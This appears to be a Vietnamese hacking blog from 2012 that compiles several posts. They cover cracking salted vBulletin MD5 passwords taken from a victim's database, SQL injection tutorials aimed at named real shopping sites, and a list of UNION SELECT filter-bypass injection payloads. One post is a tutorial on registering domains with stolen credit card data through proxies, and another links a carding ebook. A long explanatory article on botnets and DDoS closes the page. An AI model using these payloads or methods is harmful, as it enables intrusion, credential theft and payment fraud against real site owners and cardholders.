31 thg 7, 2012

29 thg 7, 2012

Crack pass MD5 có salt

Trên mạng hiện nay có rất nhiều tool online cho phép crack pass md5 online.Tuy nhiên chưa thấy site nào cho phép crack md5 có salt (ví dụ: như pass của vbb).

Lang thang thấy bài hay leech về cho ace vọc.

Demo trong bài viết hướng dẫn crack pass vbb các version.

Trước hết bạn phải biết cách mã hóa của vbb là

Mã:

$Pas=md5(md5($Password).$salt);

Pas sẽ được lưu trong cơ sở dữ liệu của trang web. vì dạng pass được mã hóa dưới dạng md5 thì hầu như chưa có thuật toán nào giải mã được, có chỉ là dò từng pass

Để giả mã pass trong vbb ta cần có $Pas và $salt hai cái này có thể tìm thấy trong data của Victim

VD Tui có

Mã:

$salt=’abc’; $pas=’ac58bf0b0a8f3e79213389d1a9a4372c’;



| This image has been resized.Click to view original image |

hHash nhập ac58bf0b0a8f3e79213389d1a9a4372c

hHash nhập ac58bf0b0a8f3e79213389d1a9a4372csalt nhập abc

Type of hash chọn: md5(md5($Pass).$salt)[php]

các thông tin khác với vbb thì không cần nhập

Nhấn add.



| This image has been resized.Click to view original image |

gSau đó thiết lập các tùy chọn cho công việc giả mã;

gSau đó thiết lập các tùy chọn cho công việc giả mã;Ở đây có các kí tự: chử thường, chử hoa, số, kí tự đặc biệt..

Độ dài hay ngắn của pass: thông thường từ 4 đên 10 là đủ rồi

| This image has been resized.Click to view original image |



Tùy mức độ pass của victim dài hay ngắn mà thời gian tìm lâu hay không.

Tùy mức độ pass của victim dài hay ngắn mà thời gian tìm lâu hay không.nếu pass có chử thường và hoa và số, có độ đài 10 ký tự tìm tốn khoản 20 năm với tốc độ tìm 6 000 000 đến 7 000 000 /giây

Hy vọng các bạn chờ được

Thành công đây

| This image has been resized.Click to view original image |

Download:

Download:http://up.4share.vn/f/4f7e767b797a7878/Password%20pro.zip.file

Một số dạng mã hoá của các mã nguồn cho ace:

phpBB3

$H$9yZArJSQdMJcIZZBlHnHOxrU1Yf1E9/

vBulletin

1cb536e0fc7c8c17e9239546f9ed6790:WQ<

md5(md5($pass).$salt)

SMF

julijana:07499df0132945916a0a0b6b7dc26138bd1b95a5

sha1($username.$pass)

Joomla

6026ba108091651c5fed832c02e28997:SEaTLZEi7tQP5uOa

Joomla <= v1.0.12: md5($pass),

Joomla >= v1.0.13: md5($pass.$salt).

Wordpress

$P$Bxube0m9gGaQADdPTdETfqmKR.oaew/

$P$B

IPB

d764d51a989b33d9a1853ae2a767ee42

md5(md5($salt).md5($pass))

osCommerce

5703c5419bf643280cd63289bf447d73

md5($salt.$pass)

E107

4ab846c48db58da9999ef6e1800f3bf9

md5(md5($pass))

P/S: Crack kiểu này dạng brute force hơi lâu đó à nha. Tuỳ vào độ phức tạp của pass.

Update link mới (đã quét bằng avira) - link gốc trong bài viết có nhìu...

InsidePro PasswordsPro 3.1.0.0 Full:

http://www.mediafire.com/?39skupz2vqkj4d4

sưu tầm

Ebook Dạy Cách Tìm CC

Chia sẻ cho anh emLinkdownload

http://www.ziddu.com/download/8687584/HackCCard_www.nghiemcowboy.tk.pdf.html

27 thg 7, 2012

Seri Video TUT SQL Injection for Newbabie !

huonghieudatviet - ErrorBase

Quote:

http://www.mediafire.com/?bre31yq4labbl9p

-----------------

Shopthoitrang.org

Quote:

http://www.mediafire.com/?hriwvz6qgcmp2u6

-----------------

thienbong.com.vn - Site bán hàng 'ấy ấy '

'

Quote:

http://www.mediafire.com/?n7ytgo4iwqrf0un

-----------------

Vietfarmsfsf - Thằng này có MK folder admin , ko vào đc

Quote:

http://www.mediafire.com/?jzu3y5tipduu443

-----------------

unigen.com - Thằng này hay :d

Quote:

http://www.mediafire.com/?w2smkmxrvdpyt4y

__________________

Quote:

http://www.mediafire.com/?bre31yq4labbl9p

-----------------

Shopthoitrang.org

Quote:

http://www.mediafire.com/?hriwvz6qgcmp2u6

-----------------

thienbong.com.vn - Site bán hàng 'ấy ấy

Quote:

http://www.mediafire.com/?n7ytgo4iwqrf0un

-----------------

Vietfarmsfsf - Thằng này có MK folder admin , ko vào đc

Quote:

http://www.mediafire.com/?jzu3y5tipduu443

-----------------

unigen.com - Thằng này hay :d

Quote:

http://www.mediafire.com/?w2smkmxrvdpyt4y

Một số các bypass UNION cho newbie

Có vài querry bypass UNION cho mọi người tham khảo :1) id=1+UnIoN+SeLecT 1*2*3-- -

2) id=1+UnIOn/**/SeLect 1*2*3-- -

3) id=1+UNIunionON+SELselectECT 1*2*3-- -

4) id=1+/*!UnIOn*/+/*!sElEcT*/ 1*2*3-- -

5) id=1 and (select 1)=(Select 0xAA 1000 more A’s)+UnIoN+SeLeCT 1*2*3-- -

6) id=1+%23Makemoneybmt%0aUnIOn%23Makemoneybmt%0aSeLe cT+1*2 *3-- -

7) id=1+UnIOn%0d%0aSeleCt%0d%0a1*2*3-- -

8) Id=1+union%23foo*%2F*bar%0D%0Aselect%23foo%0D%0A1% 2C2%2C1*2*3-- -

/*!Makemoney%0d%0aunion*/+/*!Makemoney%0d%0aSelEct*/ 1*2*3-- -

9) Id=1/*!Makemoney%0d%0aunion*/+/*!Makemoney%0d%0aSelEct*/ 1*2*3-- -

==========================================

Template ebooks blogger khá đẹp

499 Đề mô : http://www.blogtiepthi.co.cc/Download:

http://www.mediafire.com/download.php?36f2p61x357oi55

thank nhes

TUT Reg Domain NEw ( ccv + ccn )

Victim : 007names.com

nguyên liệu : ccv hoặc ccn

sock trùng state thì càng tốt!

Tut : vào reg 1 nick mới sau đó vào register domain!

Tới lúc pay nhập ccv bình thường

Xong đợi 5 phút là active!

Lưu ý : auth ko gởi về mail nhé! Tìm trong manager domain!

Leech Xtea

nguyên liệu : ccv hoặc ccn

sock trùng state thì càng tốt!

Tut : vào reg 1 nick mới sau đó vào register domain!

Tới lúc pay nhập ccv bình thường

Xong đợi 5 phút là active!

Lưu ý : auth ko gởi về mail nhé! Tìm trong manager domain!

Leech Xtea

VPS LINUX INSTANT | NO MAXMIND | NO REFUND

Hàng còn sử dụng tốt. hàng này chắc không cần up proof. Ở DVPDA đang bán rsl này rất nhiều, và bọn nó sử dụng tut này

Site này có rất nhiều domain độc như .la .im .ae .v.v. vào rồi biết

CCV , CCN chưa thử

SOCKS TÙM LUM NHƯNG IP VN VẪN TÁN ĐC..

http://www.srsplus.com/index.shtml?accepts=vi-vn%2Cvi%3Bq%3D0.8%2Cen-us%3Bq%3D0.5%2Cen%3Bq%3D0.3

Ebook Bảo mật website trên share host Linux

Bài viết 10 lưu ý bảo mật dữ liệu cho website PHP khi sử dụng share hóting linuxLink online: http://www.scribd.com/doc/20614371/B...site-Php-Linux

Link down: http://www.mediafire.com/?yg8ytgjbo2bhu

have fun

(Các bạn có thể tìm trên google bài này có rất nhiều nơi đăng)

F4VN-Bảo mật mạng-Bí quyết và giải pháp(.PDF)

Tóm tắt nội dung :Việc bảo mật trên mạng là một Y2K không có điểm kết thúc.

Tập sách Bảo Mật Trên Mạng - Bí Quyết Và Giải Pháp sẽ cho bạn một cái nhìn đầy đủ và chi tiết về mọi khía cạnh. Từ quét thông tin đến dò chỗ yếu của mật mã, không an toàn khi nối mạng bằng phương pháp quay số, tràn bộ đệm, không an toàn khi truy cập Web và Email.

Bảo mật trên mạng bí quyết và giải pháp đề cập đầy đủ các thủ tục bảo mật, kiểm toán và dò xâm nhập cho mạng Unix (kể cả Linux), Windows NT/95/98, và Novell.(trích dẫn).

Sưu tầm 2008

link:

http://www.box.net/shared/fl3j1ih2qc

have fun

BotNet và cách hoạt động

BotNet và cách hoạt độngMột trong những phương thức tấn công DDoS hiệu quả và phổ biến nhất hiện nay là hoạt động dựa trên hàng trăm máy tính bị chiếm quyền điều khiển (tức các zombie). Những zombie này thường bị kiểm soát và quản lý qua các mạng IRC, sử dụng được gọi là các botnet.

Botnet hoạt động như thế nào

Ở bài này chúng ta sẽ xem xét một số cách thức tin tặc có thể dùng để tấn công và chiếm quyền điều khiển máy tính đích, cùng một số biện pháp đối phó hiệu quả nhằm bảo vệ máy tính trước những mối đe doạ nguy hiểm luôn rình rập xung quanh.

Chúng ta sẽ tìm hiểu về:

• Như thế nào là bot, botnet; cách thức hoạt động của chúng.

• Những thành phần phổ biến nhất trong bot.

• Một host có thể bị tấn công và chiếm quyền điều khiển như thế nào.

• Biện pháp ngăn chặn hiệu quả và cách đối phó trước hoạt động phá hoại của chúng.

Điều gì bạn nên biết?

• Cách thức hoạt động của phần mềm độc hại (malware) như trojan, worm, ….

• Cơ chế được dùng trong kiểu tấn công DDoS.

• Hiểu các khái niệm cơ bản của TCP/IP, DNS và IRC.

Cuối thế kỷ 19 cũng như đầu thiên niên kỷ mới đánh dấu bước phát triển nhanh, mạnh của một số chiến lược tấn công khác biệt nhắm vào hệ thống mạng. DDoS, tức Distributed Denial of Services, hình thức tấn công từ chối dịch vụ phân tán khét tiếng ra đời. Tương tự với người anh em DoS (tấn công từ chối dịch vụ), DDoS được phát tán rất rộng, chủ yếu nhờ tính đơn giản nhưng rất khó bị dò tìm của chúng. Đã có nhiều kinh nghiệm đối phó được chia sẻ, với khối lượng kiến thức không nhỏ về nó, nhưng ngày nay DDoS vẫn đang là một mối đe doạ nghiêm trọng, một công cụ nguy hiểm của hacker. Chúng ta hãy cùng tìm hiểu về DDoS và sản phẩm kế thừa từ nó: các cuộc tấn công botnet.

Giới thiệu về Bot và Botnet

Bot là viết tắt của robot, tức các chương trình tự động hoá (chứ không phải là người máy như nghĩa chúng ta vẫn gọi) thường xuyên được sử dụng trong thế giới Internet. Người ta định nghĩa spider được dùng bởi các công cụ tìm kiếm trực tuyến, ánh xạ website và phần mềm đáp ứng theo yêu cầu trên IRC (như eggdrop) là robot. Các chương trình tự động phản ứng khi gặp sự kiện ngoài mạng nội bộ cũng được gọi là robot. Trong bài này, chúng ta sẽ quan tâm tới một kiểu robot cụ thể (hay bot như tên tắt vẫn thường được gọi) là IRC bot. IRC bot sử dụng các mạng IRC như một kênh liên lạc để nhận lệnh từ người dùng từ xa. Ví dụ cụ thể như, người dùng là một kẻ tấn công, còn bot là một Trojan horse. Một lập trình viên giỏi có thể dễ dàng tạo ra một số bot riêng của mình, hoặc xây dựng lại từ các bot có sẵn. Chúng có thể dễ dàng ẩn nấp trước những hệ thống bảo mật cơ bản, sau đó là phát tán đi nhanh chóng trong thời gian ngắn.

IRC

IRC là tên viết tắt của Internet Relay Chat. Đó là một giao thức được thiết kế cho hoạt động liên lạc theo kiểu hình thức tán gẫu thời gian thực (ví dụ RFC 1459, các bản update RFC 2810, 2811, 2812, 2813) dựa trên kiến trúc client-server. Hầu hết mọi server IRC đều cho phép truy cập miễn phí, không kể đối tượng sử dụng. IRC là một giao thức mạng mở dựa trên nền tảng TCP (Transmission Control Protocol - Giao thức điều khiển truyền vận), đôi khi được nâng cao với SSL (Secure Sockets Layer - Tầng socket bảo mật).

Một server IRC kết nối với server IRC khác trong cùng một mạng. Người dùng IRC có thể liên lạc với cả hai theo hình thức công cộng (trên các kênh) hoặc riêng tư (một đối một). Có hai mức truy cập cơ bản vào kênh IRC: mức người dùng (user) và mức điều hành (operator). Người dùng nào tạo một kênh liên lạc riêng sẽ trở thành người điều hành. Một điều hành viên có nhiều đặc quyền hơn (tuỳ thuộc vào từng kiểu chế độ do người điều hành ban đầu thiết lập ) so với người dùng thông thường.

Các bot IRC được coi như một người dùng (hoặc điều hành viên) thông thường. Chúng là các quy trình daemon, có thể chạy tự động một số thao tác. Quá trình điều khiển các bot này thông thường dựa trên việc gửi lệnh để thiết lập kênh liên lạc do hacker thực hiện, với mục đích chính là phá hoại. Tất nhiên, việc quản trị bot cũng đòi hỏi cơ chế thẩm định và cấp phép. Vì thế, chỉ có chủ sở hữu chúng mới có thể sử dụng.

Một thành phần quan trọng của các bot này là những sự kiện mà chúng có thể dùng để phát tán nhanh chóng tới máy tính khác. Xây dựng kế hoạch cần thận cho chương trình tấn công sẽ giúp thu được kết quả tốt hơn với thời gian ngắn hơn (như xâm phạm được nhiều máy tính hơn chẳng hạn). Một số n bot kết nối vào một kênh đơn để chờ lệnh từ kẻ tấn công thì được gọi là một botnet.

Cách đây chưa lâu, các mạng zombie (một tên khác của máy tính bị tấn công theo kiểu bot) thường được điều khiển qua công cụ độc quyền, do chính những kẻ chuyên bẻ khoá cố tình phát triển. Trải qua thời gian, chúng hướng tới phương thức điều khiển từ xa. IRC được xem là công cụ phát động các cuộc tấn công tốt nhất nhờ tính linh hoạt, dễ sử dụng và đặc biệt là các server chung có thể được dùng như một phương tiện liên lạc. IRC cung cấp cách thức điều khiển đơn giản hàng trăm, thậm chí hàng nghìn bot cùng lúc một cách linh hoạt. Nó cũng cho phép kẻ tấn công che đậy nhân dạng thật của mình với một số thủ thuật đơn giản như sử dụng proxy nặc danh hay giả mạo địa chỉ IP. Song cũng chính bởi vậy mà chúng để lại dấu vết cho người quản trị server lần theo.

Trong hầu hết các trường hợp tấn công bởi bot, nạn nhân chủ yếu là người dùng máy tính đơn lẻ, server ở các trường đại học hoặc mạng doanh nghiệp nhỏ. Lý do là bởi máy tính ở những nơi này không được giám sát chặt chẽ và thường để hở hoàn toàn lớp bảo vệ mạng. Những đối tượng người dùng này thường không xây dựng cho mình chính sách bảo mật, hoặc nếu có thì không hoàn chỉnh, chỉ cục bộ ở một số phần. Hầu hết người dùng máy tính cá nhân kết nối đường truyền ADSL đều không nhận thức được các mối nguy hiểm xung quanh và không sử dụng phần mềm bảo vệ như các công cụ diệt virus hay tường lửa cá nhân.

Bot và các ứng dụng của chúng

Khả năng sử dụng bot và các ứng dụng của chúng cho máy tính bị chiếm quyền điều khiển hoàn toàn phụ thuộc vào sức sáng tạo và kỹ năng của kẻ tấn công. Chúng ta hãy xem một số ứng dụng phổ biến nhất.

DDoS

Các botnet được sử dụng thường xuyên trong các cuộc tấn công Distributed Denial of Service (DDoS). Một kẻ tấn công có thể điều khiển số lượng lớn máy tính bị chiểm quyền điều khiển tại một trạm từ xa, khai thác băng thông của chúng và gửi yêu cầu kết nối tới máy đích. Nhiều mạng trở nên hết sức tồi tệ sau khi hứng chịu các cuộc tấn công kiểu này. Và trong một số trường hợp, thủ phạm được tìm thấy ngay khi đang tiến hành cuộc phá hoại (như ở các cuộc chiến dotcom).

Tấn công từ chối dịch vụ phân tán (DDoS)

Tấn công DDoS là một biến thể của Foolding DoS (Tấn công từ chối dịch vụ tràn). Mục đích của hình thức này là gây tràn mạng đích, sử dụng tất cả băng thông có thể. Kẻ tấn công sau đó sẽ có toàn bộ lượng băng thông khổng lồ trên mạng để làm tràn website đích. Đó là cách phát động tấn công tốt nhất để đặt được nhiều máy tính dưới quyền kiểm soát. Mỗi máy tính sẽ đưa ra băng thông riêng (ví dụ với người dùng PC cá nhân nối ADSL). Tất cả sẽ được dùng một lần, và nhờ đó, phân tán được cuộc tấn công vào website đích. Một trong các kiểu tấn công phổ biến nhất được thực hiện thông qua sử dụng giao thức TCP (một giao thức hướng kết nối), gọi là TCP syn flooding (tràn đồng bộ TCP). Cách thức hoạt động của chúng là gửi đồng thời cùng lúc một số lượng khổng lồ yêu cầu kết nối TCP tới một Web Server (hoặc bất kỳ dịch vụ nào khác), gây tràn tài nguyên server, dẫn đến tràn băng thông và ngăn không cho người dùng khác mở kết nối riêng của họ. Quả là đơn giản nhưng thực sự nguy hiểm! Kết quả thu được cũng tương tự khi dùng giao thức UDP (một giao thức không kết nối).

Giới tin tặc cũng bỏ ra khá nhiều thời gian và công sức đầu tư nhằm nâng cao cách thức tấn công của chúng. Hiện nay, người dùng mạng máy tính như chúng ta đang phải đối mặt với nhiều kỹ thuật tinh vi hơn xa so kiểu tấn công DDoS truyền thống. Những kỹ thuật này cho phép kẻ tấn công điều khiển một số lượng cực kỳ lớn máy tính bị chiếm quyền điều khiển (zombie) tại một trạm từ xa mà đơn giản chỉ cần dùng giao thức IRC.

Spamming (phát tán thư rác)

Botnet là một công cụ lý tưởng cho các spammer (kẻ phát tán thư rác). Chúng đã, đang và sẽ được dùng vừa để trao đổi địa chỉ e-mail thu thập được, vừa để điều khiển cơ chế phát tán thư rác theo cùng một cách với kiểu tấn công DDoS. Thư rác được gửi tới botnet, sau đó phân phối qua các bot và từ đó phát tán tới máy tính đang bị chiếm quyền điều khiển. Tất cả spammer đều lấy tên nặc danh và mọi hậu quả thì máy tính bị phá hoại gánh chịu.

Sniffing và Keylogging

Các bot cũng có thể được sử dụng một cách hiệu quả để nâng cao nghệ thuật cổ điển của hoạt động sniffing. Nếu theo dõi lưu lượng dữ liệu truyền đi, bạn có thể xác định được con số khó tin lượng thông tin được truyền tải. Đó có thể là thói quen của người dùng, trọng tải gói TCP và một số thông tin thú vị khác (như mật khẩu, tên người dùng). Cũng tương tự như vậy với keylogging, một hình thức thu thập tất cả thông tin trên bàn phím khi người dùng gõ vào máy tính (như e-mail, password, dữ liệu ngân hàng, tài khoản PayPal,…).

Ăn cắp nhân dạng

Các phương thức được đề cập ở trên cho phép kẻ tấn công điều khiển botnet để thu thập một lượng thông tin cá nhân khổng lồ. Những dữ liệu có thể được dùng để xây dựng nhân dạng giả mạo, sau đó lợi dụng để có thể truy cập tài khoản cá nhân hoặc thực hiện nhiều hoạt động khác (có thể là chuẩn bị cho nhiều cuộc tấn công khác) mà người gánh chịu hậu quả không ai khác chính là chủ nhân của các thông tin đó.

Sở hữu phần mềm bất hợp pháp

Đây là hình thức cuối cùng, nhưng chưa phải là kết thúc. Các máy tính bị tấn công theo kiểu bot có thể được dùng như một kho lưu trữ động tài liệu bất hợp pháp (phần mềm ăn cắp bản quyền, tranh ảnh khiêu dâm,…). Dữ liệu được lưu trữ trên ổ cứng trong khi người dùng ADSL không hề hay biết.

Còn rất nhiều, rất nhiều kiểu ứng dụng khác nữa được phát triển dựa trên botnet (như trả tiền cho mỗi lần kích chuột để sử dụng một chương trình, phishing, hijacking kết nối HTTP/HTTPS…), nhưng liệt kê ra được hết có lẽ sẽ phải mất hàng giờ. Bản thân bot chỉ là một công cụ với khả năng lắp ghép và thích ứng dễ dàng cho mọi hoạt động đòi hỏi đặt quyền kiểm soát đơn lên một số lượng lớn máy tính.

Các kiểu bot khác nhau

Nhiều kiểu bot đã được xây dựng và cho phép download được cung cấp nhan nhản khắp Internet. Mỗi kiểu có những thành phần đặc biệt riêng. Chúng ta sẽ xem xét một số bot phổ biến nhất và thảo những thành phần chính và các yếu tố phân biệt của chúng.

GT-Bot

Tất cả các bot GT (Global Threat) đều dựa trên kiểu client IRC phổ biến dành cho Windows gọi là mIRC. Cốt lõi của các bot này là xây dựng tập hợp script (kịch bản) mIRC, được dùng để điểu khiển hoạt động của hệ thống từ xa. Kiểu bot này khởi chạy một phiên client nâng cao với các script điều khiển và dùng một ứng dụng thứ hai, thông thường là HideWindows để ẩn mIRC trước người dùng máy tính đích. Một file DLL bổ sung sẽ thêm một số thành phần mới vào mIRC để các script có thể chi phối nhiều khía cạnh khác nhau trên máy tính bị chiếm quyền điều khiển.

Agobot

Agobot là một trong những kiểu bot phổ biến nhất thường được các tay bẻ khoá (craker) chuyên nghiệp sử dụng. Chúng được viết trên nền ngôn ngữ C++ và phát hành dưới dạng bản quyền GPL. Điểm thú vị ở Agobot là mã nguồn. Được modul hoá ở mức cao, Agobot cho phép thêm chức năng mới vào dễ dàng. Nó cũng cung cấp nhiều cơ chế ẩn mình trên máy tính người dùng. Thành phần chính của Agobot gồm: NTFS Alternate Data Stream (Xếp luân phiên dòng dữ liệu NTFS), Antivirus Killer (bộ diệt chương trình chống virus) và Polymorphic Encryptor Engine (cơ chế mã hoá hình dạng). Agobot cung cấp tính năng sắp xếp và sniff lưu lượng. Các giao thức khác ngoài IRC cũng có thể được dùng để điều khiển kiểu bot này.

DSNX

Dataspy Network X (DSNX) cũng được viết trên nền ngồn ngữ C++ và mã nguồn dựa trên bản quyền GPL. Ở kiểu bot này có thêm một tính năng mới là kiến trúc plug-in đơn giản.

SDBot

SDBot được viết trên nền ngôn ngữ C và cũng sử dụng bản quyền GPL. Không giống như Agobot, mã nguồn của kiểu bot này rất rõ ràng và bản thân phần mềm có một lượng giới hạn chức năng. Nhưng SDBot rất phổ biến và đã được phát triển ra nhiều dạng biến thể khác nhau.

Các yếu tố của một cuộc tấn công

Hình 1 thể hiện cấu trúc của một botnet điển hình:

Hình 1: Cấu trúc của một botnet điển hình

• Đầu tiên kẻ tấn công sẽ phát tán trojan horse vào nhiều máy tính khác nhau. Các máy tính này trở thành zombie (máy tính bị chiếm quyền điều khiển) và kết nối tới IRC server để nghe thêm nhiều lệnh sắp tới.

• Server IRC có thể là một máy công cộng ở một trong các mạng IRC, nhưng cũng có thể là máy chuyên dụng do kẻ tấn công cài đặt lên một trong các máy bị chiếm quyền điều khiển.

• Các bot chạy trên máy tính bị chiếm quyền điều khiển, hình thành một botnet.

Một ví dụ cụ thể

Hoạt động của kẻ tấn công có thể chia thành bốn giai đoạn khác nhau:

* Tạo

* Cấu hình

* Tấn công

* Điều khiển

Giai đoạn Tạo phụ thuộc lớn vào kỹ năng và đòi hỏi của kẻ tấn công. Nếu là người bẻ khoá chuyên nghiệp, họ có thể cân nhắc giữa việc viết mã bot riêng hoặc đơn giản chỉ là mở rộng, tuỳ biến cái đã có. Lượng bot có sẵn là rất lớn và khả năng cấu hình cao. Một số còn cho phép thao tác dễ dàng hơn qua một giao diện đồ hoạ. Giai đoạn này không có gì khó khăn, thường dành cho những kẻ mới vào nghề.

Giai đoạn Cấu hình là cung cấp server IRC và kênh thông tin. Sau khi cài đặt lên một máy tính đã được kiểm soát, bot sẽ kết nối tới host được chọn. Đầu tiên kẻ tấn công nhập dữ liệu cần thiết vào để giới hạn quyền truy cập bot, bảo vệ an toàn cho kênh và cuối cùng cung cấp một danh sách người dùng được cấp phép (những người có thể điều khiển bot). Ở giai đoạn này, bot có thể được điều chỉnh sâu hơn, như định nghĩa phương thức tấn công và đích đến.

Giai đoạn Tấn công là sử dụng nhiều kỹ thuật khác nhau để phát tán bot, cả trực tiếp và gián tiếp. Hình thức trực tiếp có thể là khai thác lỗ hổng của hệ điều hành hoặc dịch vụ. Còn gián tiếp thường là triển khai một số phần mềm khác phục vụ cho công việc đen tối, như sử dụng file HTML dị dạng để khai thác lỗ hổng Internet Explorer, sử dụng một số phần mềm độc hại khác phân phối qua các mạng ngang hàng hoặc qua trao đổi file DCC (Direct Client–to–Client) trên IRC. Tấn công trực tiếp thường được thực hiện tự động thông qua các sâu (worm). Tất cả công việc những sâu này phải làm là tìm kiếm mạng con trong hệ thống có lỗ hổng và chèn mã bot vào. Mỗi hệ thống bị xâm phạm sau đó sẽ tiếp tục thực hiện chương trình tấn công, cho phép kẻ tấn công ghi lại tài nguyên đã dùng trước đó và có được nhiều thời gian để tìm kiếm nạn nhân khác.

Cơ chế được dùng để phân phối bot là một trong những lý do chính gây nên cái gọi là tạp nhiễu nền Internet. Một số cổng chính được dùng cho Windows, cụ thể là Windows 2000, XP SP1 (xem Bảng 1). Chúng dường như là đích ngắm yêu thích của hacker, vì rất dễ tìm ra một máy tính Windows chưa được cập nhật bản vá đầy đủ hoặc không cài đặt phần mềm tường lửa. Trường hợp này cũng rất phổ biến với người dùng máy tính gia đình và các doanh nghiệp nhỏ, những đồi tượng thường bỏ qua vấn đề bảo mật và luôn kết nối Internet băng thông rộng.

CổngDịch vụ42WINS (Host Name Server)80HTTP (lỗ hổng IIS hay Apache)135RPC (Remote Procedure Call)137NetBIOS Name Service139NetBIOS Session Service445Microsoft–DS–Service1025Windows Messenger1433Microsoft–SQL–Server2745Bagle worm backdoor3127MyDoom worm backdoor3306MySQL UDF (User Definable Functions)5000 UPnP (Universal Plug and Play)

Bảng 1: Danh sách các cổng gắn với lỗ hổng dịch vụ

Giai đoạn Điều khiển gồm một số hoạt động thực hiện sau khi bot đã được cài đặt lên máy đích trong một thư mục chọn. Để khởi động với Windows, bot update các khoá đăng ký, thông thường là HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\Curr entVersion\Run\. Việc đầu tiên bot thực hiện sau khi được cài đặt thành công là kết nối tới một server IRC và liên kết với kênh điều khiển thông qua sử dụng một mật khẩu. Nickname trên IRC được tạo ngẫu nhiên. Sau đó, bot ở trạng thái sẵn sàng chờ lệnh từ ứng dụng chủ. Kẻ tấn công cũng phải sử dụng một mật khẩu để kết nối tới botnet. Điều này là cần thiết để không ai khác có thể sử dụng mạng botnet đã được cung cấp.

Hình 2: Kỹ thuật botnet hardening

IRC không chỉ cung cấp phương tiện điều khiển hàng trăm bot mà còn cho phép kẻ tấn công sử dụng nhiều kỹ thuật khác nhau để ẩn nhân dạng thực của chúng. Điều đó khiến việc đối phó trước các cuộc tấn công trở nên khó khăn. Nhưng may mắn là, do đặc điểm tự nhiên của chúng, các botnet luôn tạo ra lưu lượng đáng ngờ, tạo điều kiện dễ dàng để có thể dò tìm nhờ một số kiểu mẫu hay mô hình đã biết. Điều đó giúp các quản trị viên IRC phát hiện và can thiệp kịp thời, cho phép họ gỡ bỏ các mạng botnet và những sự lạm dụng không đáng có trên hệ thống của họ.

Trước tình hình này, những kẻ tấn công buộc phải nghĩ ra cách thức khác, cải tiến kỹ thuật C&C (Control and Command - Điều khiển qua lệnh) thành botnet hardening. Ở kỹ thuật mới này, các bot thường được cấu hình để kết nối với nhiều server khác nhau, sử dụng một hostname ánh xạ động. Nhờ đó, kẻ tấn công có thể chuyển bot sang server mới dễ dàng, vẫn hoàn toàn nắm quyền kiểm soát ngay cả khi bot đã bị phát hiện. Các dịch vụ DNS động như dyndns.com hay no-IP.com thường được dùng trong kiểu tấn công này.

DNS động

Một DNS động (như RFC 2136) là một hệ thống liên kết tên miền với địa chỉ IP động. Người dùng kết nối Internet qua modem, ADSL hoặc cáp thường không có địa chỉ IP cố định. Khi một đối tượng người dùng kết nối tới Internet, nhà cung cấp dịch vụ mạng (ISP) sẽ gán một địa chỉ IP chưa được sử dụng lấy ra từ vùng được chọn. Địa chỉ này thường được giữ nguyên cho tới khi người dùng ngừng sử dụng kết nối đó.

Cơ chế này giúp các hãng cung cấp dịch vụ mạng (ISP) tận dụng được tối đa khả năng khai thác địa chỉ IP, nhưng cản trở đối tượng người dùng cần thực hiện một số dịch vụ nào đó qua mạng Internet trong thời gian dài, song không phải sử dụng địa chỉ IP tĩnh. Để giải quyết vấn đề này, DNS động được cho ra đời. Hãng cung cấp sẽ tạo cho dịch vụ một chương trình chuyên dụng, gửi tín hiệu tới cơ sở dữ liệu DNS mỗi khi địa chỉ IP của người dùng thay đổi.

